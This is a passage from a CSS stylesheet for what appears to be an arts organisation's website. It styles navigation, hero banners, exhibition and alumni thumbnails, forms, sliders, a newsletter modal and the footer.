  font-size: 14px;
  font-weight: normal;
}

.top-bar-search .fa-search {
  margin-top: 2px;
}

/* Hamburger
---------------------------------------------------------------------------- */

.hamburger {
  display: none;
}

.hamburger input+label {
  z-index: 999999;
  position: absolute;
  top: 20px;
  right: 20px;
  height: 20px;
  width: 20px;
}

.hamburger input+label span {
  position: absolute;
  width: 100%;
  height: 3px;
  top: 50%;
  margin-top: -1px;
  left: 0;
  display: block;
  transition: .0s;
  background: #000;
}

.hamburger input+label span:first-child {
  top: 4px;
}

.hamburger input+label span:nth-child(2) {
  top: 10px;
}

.hamburger input+label span:last-child {
  top: 16px;
}

.hamburger label:hover {
  cursor: pointer;
}

.hamburger input:checked+label span {
  opacity: 0;
  top: 50%;
  background: #000;
}

.hamburger input:checked+label span:first-child {
  opacity: 1;
  transform: rotate(405deg);
  top: 10px;
}

.hamburger input:checked+label span:nth-child(2) {
  opacity: 1;
  transform: rotate(-405deg);
  top: 10px;
}

.hamburger input~nav {
  display: none;
  position: absolute;
  top: 70px;
  left: 0;
  width: 100%;
  z-index: 3;
  transition: .5s;
  transition-delay: .5s;
  background-color: #fff;
  border-bottom: 1px solid #ccc;

}

.hamburger input~nav>ul {
  list-style-type: none;
}

.hamburger input~nav>ul>li {
  text-indent: -15%;
  opacity: 0;
  transition: .5s;
  transition-delay: 0s;
}

.hamburger input~nav>ul.mobile-search li {
  text-indent: 0;
}

.hamburger input~nav>ul>li>a {
  text-decoration: none;
  text-transform: none;
  color: #CCCCCC;
  font-weight: normal;
  display: block;
  padding: 10px 20px;
}

.hamburger input~nav>ul>li>a .fa {
  color: #fff;
}

.hamburger input:checked~nav {
  display: block;
  transition-delay: 0s;
  background: #fff;
}

.hamburger input:checked~nav>ul>li {
  opacity: 1;
  transition-delay: .5s;
}

.menu-global-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.mobile-search {
  background-color: #222;
  margin: 0;
  border-bottom: 1px solid #333;
  padding: 0;
}

/* Hero
----------------------------------------------------------------------------- */

.hero {
  width: 100%;
  height: 500px;
  margin: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: bottom;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
}

.hero.slick-slide {
  height: 500px;
  background-position: 50% 50%;
}

.hero--center {
  background-position: 50% 50%;
}

.hero--video {
  background-size: contain;
  background-color: #fff;
  height: auto;
  padding-top: 40px;
}

.hero-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.hero-overlay a {
  color: #fff;
  text-decoration: none;
}

.hero__eyebrow {
  margin: 0 0 1em 0;
  font-size: 15px;
}

.hero__title {
  font-weight: bold;
  margin: 0;
  line-height: 1;
}

.hero h1 {
  font-size: 40px;
}

.hero__artist,
.hero__curator {
  margin: 0;
  font-weight: normal;
  font-size: 40px;
  line-height: 1;
}

.hero__date {
  margin: 1em 0 0 0;
  font-size: 17px;
}

.photo-credits {
  clear: both;
  text-align: center;
}

.photo-credits__wrapper {
  margin: 0 auto;
  max-width: 1024px;
  text-align: right;
  padding-top: 8px;
  padding-right: 32px;
  color: #999999;
}

a.view-all {
  color: #000 !important;
}

.read-more {
  font-weight: bold;
  font-size: 12px;
}

.read-more a {
  text-decoration: none;
}

.single .breaker-header-row {
  margin: 1px auto;
}

.single-blocks {
  width: 100%;
  padding: 16px 24px 16px 0;
  margin: 30px auto;
  background: #f4f4f4;
}

.single-blocks h5 {
  font-family: 'HelveticaNeueLTPro67MdCn', 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  width: 180px;
  padding: 8px 0 4px 27px;
  margin: 0 0 0 -3px;
  font-size: 0.694em;
  color: #fff;
  background: #333333;
  line-height: 1;
}

.single-blocks p {
  margin-left: 24px;
}

.single-blocks a {
  font-weight: bold;
}

span.font-medium {
  font-weight: 400 !important;
}

/* Content
----------------------------------------------------------------------------- */

.content {
  padding: 32px 32px 100px 32px;
  max-width: 1024px;
  margin: 0 auto;
}

.content--search {
  padding-bottom: 32px;
}

.content--two-column {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0 2em;
}

.disabled {
  opacity: 0.5;
}

.disabled:hover {
  opacity: 1.0;
}

.super-disabled {
  opacity: 0.1;
}

.super-disabled:hover {
  opacity: 0.5;
}

.mobile {
  display: none !important;
}

.desktop {
  display: block !important;
}

.left-right {
  overflow: hidden;
  padding: 32px 0px 0 0px;
  background: #fff;
}

.left-right--two-thirds {
  padding-bottom: 32px;
}

.left-right-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  display: flex;
  padding: 0 32px;
}

.left-right-left {
  flex-grow: 1;
  margin-right: 44px;
  width: 480px;
}

.left-right--two-thirds .left-right-left {
  width: auto;
  margin-right: 27px;
}

.left-right-left ul {
  padding-inline-start: 30px;
}

.left-right-right {
  width: 500px;
  flex-shrink: 0;
  text-align: left;
}

.left-right--two-thirds .left-right-right {
  width: 300px;
  position: relative;
}

/* .single .left-right-left {
  width: 480px !important;
} */
.single .left-right-right {
  width: 288px;
}

.left-right-right h6 {
  font-size: 1em;
  margin: 0;
}

.left-right img {
  width: 100%;
  height: auto;
}

.left-right h1 span,
.left-right p span {
  font-weight: 600;
}

.left-right h3 {
  font-size: 18px;
  margin-top: 30px;
  margin-bottom: 6px;
}

.single .left-right-right h3 {
  color: #414141 !important;
}

.left-right hr {
  border: none;
  border-top: 1px solid #ccc;
}

.left-right .red {
  color: #e22234;
  font-weight: 400 !important;
}

.left-right .yellow {
  color: #fed76f;
  font-weight: 400 !important;
}

.left-right .blue {
  color: #7bb5cc;
  font-weight: 400 !important;
}

.left-right p.black-button {
  margin-top: 48px;
}

p.black-button a,
a.black-button,
a.wp-block-button__link {
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  padding: 10px 40px 5px;
  text-shadow: none;
  background: #000;
  display: inline-block;
  border-radius: 0;
}

.breaker-header-row {
  margin: 36px auto;
}

.breaker-header-row hr {
  border: none;
  border-bottom: #dddddd 1px solid;
  height: 0;
  width: 100%;
  max-width: 1960px;
}

.load-more {
  text-align: center;
  margin: 60px auto;
}

.load-more a {
  background-image: url(../images/down-arrow.png);
  background-repeat: no-repeat;
  background-position: top;
  padding-top: 70px;
  text-decoration: none !important;
  display: inline-block;
}

.load-more h1 img {
  width: 56px;
  height: 50px;
}

.load-more h2 {
  font-size: 18px;
  color: #414141;
  font-weight: 600;
  margin: 3px auto;
}

.post-title {
  font-size: 1.728em;
  margin: 6px 0 0 0;
  line-height: 1.1;
}

.post-author {
  font-size: 1.728em;
  margin-top: -3.333px;
  margin-bottom: 16px;
}

.view-all {
  text-decoration: none;
}

/* Thumbs
----------------------------------------------------------------------------- */

.thumbs {
  /* margin-top: 2em; */
  padding-bottom: 100px;
}

.thumbs.thumbs--tight-bottom-space {
  padding-bottom: 42px;
}

.thumbs-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  padding: 0 32px;
}

.content .thumbs-inner {
  padding: 0;
}

.thumbs-scroll {
  width: 100%;
  overflow-x: scroll;
}

.thumbs-inner ul {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style: none;
  justify-content: space-between;
}

.thumbs-inner .thumbs-scroll ul {
  flex-wrap: nowrap;
  justify-content: flex-start;
}

.thumbs-grey .thumbs-inner .thumbs-scroll ul li,
.thumbs-grey.thumbs--book-fair .thumbs-inner .thumbs-scroll ul li {
  flex: 0 1 auto;
  flex-shrink: 0;
  margin-right: 24px;
}

.thumbs-inner ul li {
  /* flex: 1 0 25%; */
  width: 300px;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  margin-bottom: 2em;
}

.thumbs-inner ul li a {
  display: block;
  text-decoration: none;
  cursor: pointer;
  font-weight: normal;
  text-align: left;
}

.thumbs-inner ul li img,
.thumbs-inner ul li iframe {
  width: 100%;
  height: 60%;
  /* height: 75%; */
}

.thumbs-inner ul li img:hover {
  background: none;
}

.thumbs-inner ul li .thumbs__thumbnail {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  padding-top: 100%;
  margin-bottom: 1em;
}

.thumbs-inner ul li .thumbs__thumbnail--landscape {
  padding-top: 66%;
}

.thumbs-inner ul li h5 {
  font-family: 'HelveticaNeueLTPro57Cn', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: normal;
  margin: 0;
  font-size: 1em;
}

.thumbs-inner h4 {
  margin: 0;
}

.thumbs-inner .font-eyebrow {
  margin-bottom: 0.25em;
  text-transform: uppercase;
  /* font-size: 15px; */
}

.thumbs-grey.thumbs--book-fair h1,
.thumbs-grey.thumbs--exhibitions h1,
.thumbs-grey.thumbs--juried-competitions h1 {
  text-align: left;
}

/* .thumbs-grey.thumbs--book-fair .thumbs-inner ul li {
  max-width: 33%;
} */

.thumbs-grey.thumbs--exhibitions .thumbs-inner ul li,
.thumbs-grey.thumbs--juried-competitions .thumbs-inner ul li,
.thumbs-grey.thumbs--book-fair .thumbs-inner ul li {
  width: 300px;
  margin: 0;
  flex: inherit;
  max-width: inherit;
  margin-bottom: 36px;
}

/* .thumbs--book-fair .thumbs-inner ul li .thumbs__thumbnail {
  padding-top: 66%;
} */

/* .thumbs--book-fair h5 {
  color: #999;
  font-size: 11px;
  text-transform: uppercase;
  margin-bottom: 0.5em;
}

.thumbs--book-fair h4 {
  color: #333;
  font-size: 14px;
  margin-top: 0;
} */


.exhibition-thumb__photo {
  width: 100%;
  height: 216px;
  background-size: cover;
}

.exhibition-thumb__date {
  text-transform: uppercase;
  /* color: #999; */
  margin-bottom: 0.5em;
  margin-top: 1.5em;
}

.exhibition-thumb__title {
  margin: 0 !important;
  font-weight: bold !important;
  line-height: 20px;
}

.exhibition-thumb__artist {
  font-size: 16px;
  position: relative;
  bottom: 1px;
  line-height: 20px;
}

.video-thumb {
  margin-top: 48px;
  margin-bottom: 48px;
}

.last-video-thumb {
  margin-bottom: 96px;
}

.grey {
  background: #f4f4f4;
  padding-top: 36px;
  padding-bottom: 36px;
}

.thumbs-grey {
  background: #f4f4f4;
  padding-top: 36px;
  padding-bottom: 72px;
}

.thumbs-grey.thumbs--residencies h1 {
  margin-bottom: 1.5em;
}

.thumbs-grey h2 {
  font-size: 11px;
  color: #989898;
  text-align: center;
  margin-top: 24px;
  margin-bottom: 12px;
}

.thumbs-grey h1 {
  margin-top: 0;
  font-size: 25px;
  text-align: center;
  margin-bottom: 0.25em;
}

.thumbs-grey p {
  font-size: 15px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 35px;
}

.thumbs-grey h1.left,
.thumbs-grey p.left {
  text-align: left;
}

.thumbs-grey a {
  text-decoration: underline;
  color: #414141;
  text-align: center;
}

.thumbs-grey .thumbs-inner ul li {
  flex: 1 0;
  /* max-width: calc(25% - 6px); */
  max-width: 300px;
  box-sizing: border-box;
  /* padding: 6px; */
  /* margin-left: 6px; */
  margin-right: 24px;
  margin-top: 6px;
  margin-bottom: 18px;
}

.thumbs-grey .thumbs-inner ul li:last-child {
  margin-right: 0;
}

.thumbs-grey.thumbs-residency h1 {
  text-align: left;
  margin-top: 25px;
}

.thumbs__announcement-container {
  height: 100%;
}

.thumbs__announcement-thumbnail {
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  padding-top: 100%;
  margin-bottom: 2.5em;
  height: 100%;
}

.thumbs-grey.thumbs--alumni {
  padding-bottom: 0;
}

.alumni-thumb__photo {
  width: 100%;
  height: 216px;
  background-size: cover;
}

.alumni-thumb__program,
.alumni-thumb__year {
  margin-bottom: 0;
  text-transform: uppercase;
}

.alumni-thumb__program {
  margin-top: 10px;
}

.alumni-thumb__year {
  margin: 0;
  position: relative;
  bottom: 3px;
}

h3.alumni-thumb__title {
  margin: 0;
  font-weight: 600;

}

.alumni-thumbs-inner {
  padding: 0 35px;
}

/* Forms
----------------------------------------------------------------------------- */

.search-form {
  text-align: left;
  width: 100%;
  max-width: 1960px;
  margin: auto;
}

.search-form h1 {
  font-size: 26px;
  color: #414141;
  margin-top: 24px;
  margin-bottom: 12px;
  margin-left: 120px;
}

.search-form h1 span {
  font-weight: 600;
}

.gallery-form,
.alumni-form {
  text-align: right;
  width: 100%;
  background-color: #fafafa;
  border-top: 1px solid #ccc;
  /* margin-left: -120px; */
}

.video-form {
  text-align: right;
  width: 100%;
  background-color: #fff;
}

.alumni-form {
  text-align: left;
  padding-bottom: 30px;
  background-color: #fff;
}

.gallery-form-inner,
.alumni-form-inner,
.video-form-inner {
  padding-right: 32px;
  max-width: 1024px;
  margin: auto;
}

.video-form-inner {
  padding: 0 32px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.video-form-inner .title-video-page,
.container .title-video-page {
  font-size: 31px;
  margin: 0 auto;
  line-height: 1;
}


.alumni-form-inner {
  margin-top: 50px;
  padding: 0 35px;
}

.alumni-form-res {
  margin: 20px 0;
  text-align: justify;
}

.thumbs-grey .gallery-form {
  margin-left: 0px;
}

.gallery-form select,
.alumni-form select,
.video-form select {
  text-align: left;
  margin: 18px 0 18px 15px;
  -webkit-appearance: none;
  -moz-appearance: none;
  /* width: 130px; */
  width: 150px;
  height: 30px;
  padding-left: 12px;
  padding-top: 4px;
  font-weight: bold;
  color: #fff;
  background-color: #222;
  border-radius: 4px;
  border: none;

  background-image:
    linear-gradient(45deg, transparent 50%, #fff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    radial-gradient(#222 70%, transparent 72%);
  background-position:
    calc(100% - 20px) 13px,
    calc(100% - 15px) 13px,
    calc(100% - 0.5em) 0.5em;
  background-size:
    5px 5px,
    5px 5px,
    1.5em 1.5em;
  background-repeat: no-repeat;
}

.gallery-form option,
.alumni-form option {
  text-align: left;
}

.alumni-form button {
  background-color: #222;
  color: #fff;
  text-transform: uppercase;
  width: 100px;
  height: 30px;
  border-radius: 4px;
  border: none;
  line-height: 0;
  cursor: pointer;
  padding-top: 5px;
  font-weight: bold;
}

.alumni-form input {
  width: 240px;
  height: 30px;
  line-height: 0;
  border-color: #454545;
  border-radius: 4px;
}

.alumni-form #search_param {
  padding: 12px 8px 8px 8px;
  line-height: 1.2;
  outline-offset: 0;
  border: 0;
  border-width: 1px;
  border-style: solid;
  appearance: none;
  font-size: 1em;
}

.gallery-form.residency-form {
  background: none;
  border: none;
}

.residency-form .gallery-form-inner {
  padding-right: 0;
}


/* Limited Editions
----------------------------------------------------------------------------- */

.limited-edition {
  padding-top: 40px;
}

.limited-edition .content h1 {
  margin-top: 0;
}



/* Footer
----------------------------------------------------------------------------- */

.footer-outer {
  width: 100%;
  border-top: 10px solid #fed76f;
  color: #cccccc;
  background: #2c2c2c;
}

.footer {
  text-align: center;
  margin: auto;
}

.footer-inner {
  margin: auto;
  display: flex;
  max-width: 1024px;
  justify-content: space-evenly;
}

.footer .col {
  padding-top: 36px;
  padding-bottom: 36px;
  width: calc(33.33% - 0px);
  background: #2c2c2c;
}

.footer .col h6 {
  font-weight: normal;
  margin: 0;
  color: #fff;
  font-size: 1em;
}

.footer .col p {
  display: block;
  margin: auto;
  margin-top: 3px;
  margin-bottom: 3px;
}

.footer .col p.footer-subscribe {
  width: 220px;
}

.footer .col p.footer-button {
  margin-top: 30px;
}

.footer .col p a {
  text-decoration: none;
  color: #cccccc;
  padding: 12px 20px 10px 20px;
  text-shadow: none;
  background: #222222;
}

.footer-social {
  width: 100%;
  text-align: center;
  border-top: 1px solid #363636;
  background: #222222;
  margin: 0;
  text-align: center;
  padding: 16px 0px;
}

.footer-social a i {
  margin-left: 36px;
  margin-right: 8px;
  color: #fff;
  text-decoration: none;
}

.footer-social a {
  margin-left: 24px;
  color: #666666;
  text-decoration: none;
  white-space: nowrap;
}

.fa {
  display: inline;
}

.footer-copyright {
  width: 100%;
  text-align: center;
  padding: 16px 0px 64px 0px;
  border-top: 1px solid #363636;
  background: #222222;
  color: #666666;
}

.footer-copyright a {
  margin-left: 24px;
  color: #666666;
  text-decoration: none;
}

.mobile-footer {
  display: none;
}

/* Wide Exhibition
----------------------------------------------------------------------------- */

.single-exhibition-page {
  margin-bottom: 100px;
}

.wide-exhibition,
.wide-viewing-room {
  /* padding: 115px 0; */
  /* border-bottom: 1px solid #ccc; */
  margin-bottom: 1em;
  /* padding: 0 32px; */
}

.wide-exhibition:last-child .wide-exhibition__container,
.wide-viewing-room:last-child .wide-viewing-room__container {
  border-bottom: none;
}

.wide-exhibition a,
.wide-viewing-room a {
  text-decoration: none;
  font-weight: inherit;
}

.wide-exhibition__inner,
.wide-viewing-room__inner {
  margin: 0 auto;
  max-width: 1024px;
  padding: 0 32px;
}

.wide-exhibition__container,
.wide-viewing-room__container {
  display: flex;
  border-bottom: 1px solid #ccc;
  padding: 90px 0;
  align-items: center;
}

.wide-exhibition:last-child .wide-exhibition__container,
.wide-viewing-room:last-child .wide-viewing-room__container {
  border-bottom: none;
}

.wide-exhibition__details,
.wide-viewing-room__details {
  width: 50%;
  padding-right: 63px;
}

.wide-news__details {
  width: 50%;
  padding-right: 70px;
}

.wide-exhibition__image,
.wide-viewing-room__image {
  width: 50%;
}

.wide-exhibition__image img,
.wide-viewing-room__image img {
  width: 100%;
  height: auto;
}

.wide-exhibition__eyebrow,
.wide-viewing-room__eyebrow {
  margin-top: 0;
  margin-bottom: 4px;
}

.wide-exhibition__title,
.wide-viewing-room__title {
  margin: 0;
  line-height: 1.2;
}

.wide-exhibition__title a,
.wide-viewing-room__title a {
  text-decoration: none;
}

.wide-exhibition__artist,
.wide-viewing-room__artist {
  margin: 0;
  font-size: 1.5em;
  line-height: 1.2;
}

.wide-viewing-room__description {
  margin-top: 5px;
}

.wide-news__excerpt {
  margin-top: 16px;
}

/* Search
----------------------------------------------------------------------------- */

.search-results-page {
  width: 100%;
  margin-bottom: 1em;
}

.search-results-page form {
  position: relative;
  height: 100%;
  width: 100%;
}

.search-results-page label {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  display: flex;
  align-items: center;
  padding-bottom: 5px;
}

.search-results-page input {
  background-color: transparent;
  /* color: #fff; */
  border: none;
  padding: 5px 5px 5px 20px;
  height: 100%;
  width: 100%;
  border-radius: 0;
}

/* Newsletter
----------------------------------------------------------------------------- */

.modal {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  justify-content: center;
  align-items: center;
  display: none;
}

.modal.active {
  display: flex;
}

.modal__background {
  background-color: rgba(255, 255, 255, 0.8);
  position: absolute;
  width: 100%;
  height: 100%;
}

.modal__container {
  background-color: #2c2c2c;
  max-width: 100%;
  color: #666;
  position: absolute;
  padding: 40px 55px 35px 55px;
  font-size: 12px;
}

.modal__container h2 {
  color: #fff;
  margin: 0;
  font-size: 17px;
}

.modal__container .indicates-required {
  color: #ccc;
  margin-bottom: 1.5em;
}

.modal__container .mc-field-group {
  margin-bottom: 1.5em;
}

.modal__container label {
  color: #999;
  display: block;
}

.modal__container label.required {
  color: #fff;
}

.modal__container input[type="text"],
.modal__container input[type="email"] {
  background-color: #424242;
  border: none;
  width: 240px;
  color: #fff;
  padding: 6px 12px;
}

.modal__container .button {
  background-color: #222;
  text-transform: uppercase;
  color: #fff;
  border: none;
  padding: 10px 30px;
}

.modal__container a {
  color: #999;
  text-decoration: none;
  font-weight: normal;
}

.modal__close {
  position: absolute;
  right: 25px;
  top: 20px;
  color: #fff;
  background: none;
  border: none;
  font-size: 36px;
  padding: 0;
}

.modal #mc_embed_signup div.mce_inline_error {
  background-color: inherit;
  color: #ff4757;
  font-weight: normal;
  padding: 0;
  margin-top: 0.5em;
}

.modal .response {
  margin-bottom: 34px;
}

.modal #mce-error-response {
  color: #ff4757;
}

.modal #mce-success-response {
  color: #fff;
  font-size: 34px;
}

/* Secondary Event Slider
----------------------------------------------------------------------------- */

.read-more {
  position: relative;
}

.secondary-events-slider .left-right {
  padding-top: 42px;
  padding-bottom: 42px;
}

.secondary-events-slider .left-right-inner {
  display: block;
}

.secondary-event {
  display: flex;
  max-height: 320px;
  overflow: hidden;
  height: 840px;
}

.secondary-events-slider .slick-track {
  height: unset;
}

.secondary-event h1 {
  margin-bottom: 0.25em;
  line-height: 1.2;
  font-size: 1.7em;
}

.secondary-event a {
  text-decoration: none;
}

.secondary-event__meta {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 100%;
}

.secondary-event__arrows {
  position: absolute;
  right: 0;
}

.secondary-events-slider .slick-prev {
  cursor: pointer;
  position: absolute;
  right: 60px;
  bottom: 50px;
  background: none;
  border: none;
  padding: 0;
  text-indent: 1000px;
  overflow: hidden;
  background-image: url(../images/arrow-left.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 30px;
  height: 30px;
  z-index: 1;
}

.secondary-events-slider .slick-next {
  cursor: pointer;
  position: absolute;
  right: 32px;
  bottom: 50px;
  background: none;
  border: none;
  padding: 0;
  text-indent: 1000px;
  overflow: hidden;
  background-image: url(../images/arrow-right.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 30px;
  height: 30px;
  z-index: 1;
}

/* Videos
----------------------------------------------------------------------------- */

.video-wrapper {
  /*  position: relative;
  padding-bottom: 56.25%;
  height: 0; */
}

/* .primary-events-slider.slick-slider {
  height: 500px;
}

  .primary-events-slider.slick-slider .slick-list {
    height: 100%;
  } */

.hero .video-wrapper {
  position: relative;
  width: 100%;
  max-width: 960px;
  padding-top: 540px;
  margin: auto;
}


.wp-block-embed__wrapper {
  padding-bottom: 56.25%;
  height: 0;
  position: relative;
}

.video-wrapper iframe,
.wp-block-embed__wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.bottom-bar-right .menu .menu-item.menu-item-20687.removeHighlight a,
.top-bar-right .menu li.menu-item-23639.addHighlight>a:first-child {
  color: #414141;
}

.single-baxter_event .bottom-bar-right .menu li.menu-item-20692.addHighlight>a:first-child,
.bottom-bar-right .menu li.menu-item-20687.addHighlight>a:first-child,
.top-bar-right .menu li.menu-item-23639.addHighlight>a:first-child {
  color: #f8cb47;
}

.post-eyebrow {
  margin-top: 0;
}

.page-id-20643 .top-bar-right .menu .menu-item-object-page.menu-item-20665.removeHighlight a {
  color: #fff;
}

#menu-item-20756 {
  display: none;
  visibility: hidden;
}

/* Alumni Page
----------------------------------------------------------------------------- */

.single-alumni-program {
  font-weight: normal;
  margin-bottom: 20px;
}

.search-sort-options {
  display: flex;
  justify-content: space-between;
  margin: 30px 0 30px;
}

.sort-categories,
.search-bar {
  display: flex;
  align-items: center;
}

.search-bar {
  gap: 10px;
}

.alumni-image-gallery-inner {
  width: 100%;
  max-width: 1024px;
  margin: auto;
  padding: 0 32px;
}

.alumni-image-gallery-inner ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
}

.alumni-img-loop {
  padding: 0;
}

.reset-link {
  text-decoration: underline;
  text-underline-offset: 2px;
  cursor: pointer;
  margin-left: 15px;
}

.load-more.load-alumni,
.no-results-alumni {
  padding-bottom: 36px;
  margin: 0 auto;
}

.no-results-alumni {
  text-align: center;
  margin: 10px auto;
  color: #414141;
  font-weight: bold;
  font-size: 20px;
}

.alumni-social-media {
  display: flex;
  flex-direction: column;
  margin-bottom: 20px;
  padding-top: 10px;
}

.alumni-link {
  text-transform: uppercase;
  text-decoration: none;
}

.full-height-img {
  max-width: 49%;
  height: 100%;
  margin: auto 0;
}

.full-width-img {
  max-width: 100%;
}

.hide-gallery-viewer {
  display: none;
}

.show-gallery-viewer {
  background: rgba(0, 0, 0, 0.90) none repeat scroll 0% 0%;
  inset: 0;
  opacity: 1;
  pointer-events: initial;
  position: fixed;
  transition: opacity 220ms ease 0s;
  z-index: 500;
}

.gallery-viewer-inner {
  display: flex;
  flex-direction: column;
  height: calc(100% - 75px);
  left: 0;
  right: 0;
  margin: auto;
  width: calc(100% - 120px);
  z-index: 501;
  position: absolute;
}

.alumni-gallery-img {
  cursor: pointer;
}

.gallery-selected-image {
  max-height: 80%;
  width: auto;
  display: flex;
  flex-direction: column;
  margin: auto;
}

.gallery-selected-image p {
  color: #fff;
}

.single-selected-img {
  height: 100%;
  width: 100%;
  margin: auto;
}

.close-alumni-gallery {
  cursor: pointer;
  margin-left: auto;
}

.close-alumni-gallery a {
  color: #fff;
  text-decoration: none;
  font-size: 20px;
}

select,
option.selected {
  width: 100px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-right: 19px;
}

.artist-name--img {
  margin-top: 10px;
  font-weight: 700;
}

.artist-name--img,
.title--img,
.description--img {
  color: #fff;
  font-size: 13px;
}

.left-arrow--alumni,
.right-arrow--alumni {
  display: flex;
  position: absolute;
  width: min-content;
  top: 43%;
  transform: translatey(50%);
  -ms-transform: translateY(50%);
  cursor: pointer;
}

.left-arrow--alumni img,
.right-arrow--alumni img {
  height: 35px;
}

.left-arrow--alumni {
  left: 0;
}

.right-arrow--alumni {
  right: 0;
}

.alumni-image-container {
  height: 100%;
  width: 100%;
  display: flex;
  justify-content: center;
}

.alumni-thumb__load-container {
  cursor: pointer;
}

.single-alumni-page,
.single-alumni-page .left-right {
  background: #f4f4f4;
  padding-bottom: 30px;
}

.single-alumni-page .left-right {
  padding-top: 45px;
}

.single-alumni-page .left-right-inner {
  padding: 0 36px;
}

.single-alumni-page .left-right-right {
  width: 468px;
}

/*No Results Pages*/
.no-results-upcoming {
  display: flex;
  max-width: 1024px;
  margin: 45px auto 0;
  gap: 70px;
  padding: 90px 32px;
  margin-top: 0;
}

.no-results-upcoming div {
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: flex-start;
}

.no-results-img img {
  max-width: 100%;
}

.no-results-title {
  margin: 15px 0 10px;
  font-size: 25px;
  font-weight: bold;
}

.no-results-legend {
  font-size: 18px;
}

.no-results-button a {
  background: #222;
  color: #ccc;
  padding: 10px 20px;
  margin: 15px 0 10px;
  text-decoration: none;
  font-size: 0.833em;
  height: 36px;
}

.no-results-copy {
  text-align: left;
  align-items: flex-start;
}

.no-results-copy,
.no-results-img {
  flex: 1 1 0;
}

/* Carousel */
.main .container {
  margin: 38px auto 28px;
  max-width: 960px;
  background-color: rgb(243, 243, 243);
  padding: 24px 0 60px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;

}

.container .slider {
  width: 100%;
  margin: 15px auto;
}

container .slick-slide {
  margin: 0px 20px;
}

container .slick-slide img {
  width: 100%;
}

.container .slick-prev {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
  z-index: 1;
  left: 1%;
}

.container .slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
  right: 1%;
}

.container .slick-prev:before {
  line-height: 1;
  opacity: .75;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  display: block;
  background: url("../images/arrow-left-svg.svg") no-repeat;
  width: 28px;
  height: 28px;
  float: left;
}

.container .slick-next:before {
  line-height: 1;
  opacity: .75;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  display: block;
  background: url("../images/arrow-right.svg") no-repeat;
  width: 28px;
  height: 28px;
  float: right;
}

.container .slick-slide {
  transition: all ease-in-out .3s;
  opacity: .2;
}

.container .slick-active {
  opacity: .5;
}

.container .slick-current {
  opacity: 1;
}

.container .slick-initialized .slick-slide {
  display: flex !important;
  justify-content: center;
  align-items: center;
}

.container .slick-dots {
  bottom: -3em;
}

.container .slick-dots li button {
  border: 0.5px solid black;
}

.container .slick-active button {
  background-color: #666;
}

.container .slider .slick-list .slick-track {
  display: flex;
  justify-content: space-evenly;
}

.container-frame.slick-slide iframe {
  width: 400px;
}

/* video page */
.load-more-video {
  text-align: center;
  margin: 60px auto;
}

.load-more-video a {
  background-image: url(../images/down-arrow.png);
  background-repeat: no-repeat;
  background-position: top;
  padding-top: 70px;
  text-decoration: none !important;
  display: inline-block;
}

.load-more-video h1 img {
  width: 56px;
  height: 50px;
}

/* loader */
.loader {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

.loader-inner {
  border: 4px solid #f3f3f3;
  border-top: 4px solid #0d1920;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 2s linear infinite;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.vr-content .is-layout-flow.wp-block-column h1 {
  font-family: adelle-condensed, serif;
  font-style: normal;
  font-weight: normal;
}

.search-sort-options #filter_type {
  display: none;
}

.search-sort-options #filter_program {
  margin-left: 0;
}

.video-form .video-form-inner #category {
  margin: 16px 0 28px;
}

#menu-item-20687 li:hover a {
  color: #f8cb47 !important;
}

/* wide-program */

.main-programs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: repeat(2, 0fr);
  max-width: 1024px;
  grid-column-gap: 47px !important;
  grid-column-gap: 0;
}

@media (max-width: 768px) {
  .main-programs {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: repeat(1, 0fr);
    max-width: 1024px;
    grid-column-gap: 40px;
  }

  .wide-program {
    margin: 0 20px;
  }
